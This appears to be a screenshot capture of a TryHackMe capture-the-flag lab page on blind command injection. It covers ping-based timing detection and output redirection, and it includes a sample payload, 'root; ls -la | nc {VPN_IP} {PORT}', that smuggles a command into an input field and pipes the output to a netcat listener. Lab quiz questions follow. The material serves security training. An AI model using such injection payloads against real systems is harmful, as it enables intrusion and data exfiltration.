 TERMINATOR - All Main Themes
TryHackMe | Injection
TryHackMe | Network Access
New Tab
tryhackme.com/room/injection
Apps
Increase Internal M...
AP & TS EAMCET M...
Word List Downloads
Passwords - SkullSe...
[TUTORIAL][SCRIPT]...
How to Install Andr...
AIRTEL FREE INTER...
UXTheme Multi-Pat...
»
Title
Injection v4
IP Address
10.10.216.17
Expires
54m 53s
Add 1 hour
Terminate
Ping!
Yes, your friend ping can help you tell whether you have blind command injection or not. Since the code is making a system call in
some way, a ping will cause the page to continue loading until the command has completed. So if you send a ping with 10 ICMP
packets, the page should be loading for about 10 seconds. If you send 20(!) packets, it should take about 20 seconds, and so on.
Redirection of Output
Ping is usually enough to tell you whether you have blind command injection, but if you want to test further, you can attempt to
redirect the output of a command to a file, then, using the browser, navigate to the page where the file is stored. We all know the
> Bash operator redirects output to a file or process so you could try redirecting the output of id , whoami , netstat , ip addr
or other useful command to see if you can see the results.
Bypassing the Blind Injection with Netcat
In the spirit of full disclosure, there is a way to bypass the blind injection with netcat. You are able to pipe the output of a command to a nc
listener. You could do something like root; ls -la | nc {VPN_IP} {PORT} . This will send the output of ls -la to your netcat listener.
Thanks to hackadvisermx for showing me this!
To complete the questions below, navigate to http://10.10.216.17.
#1 Ping the box with 10 packets. What is this command (without IP address)?
Answer format: * **** ** **
Submit
Hint
#2 Redirect the box's Linux Kernel Version to a file on the web server. What is the Linux Kernel Version?
Answer format: *.**.*****
Submit
Hint
#3 Enter "root" into the input and review the alert. What type of alert do you get?
Answer format: *******
Submit
ENG
6:46 PM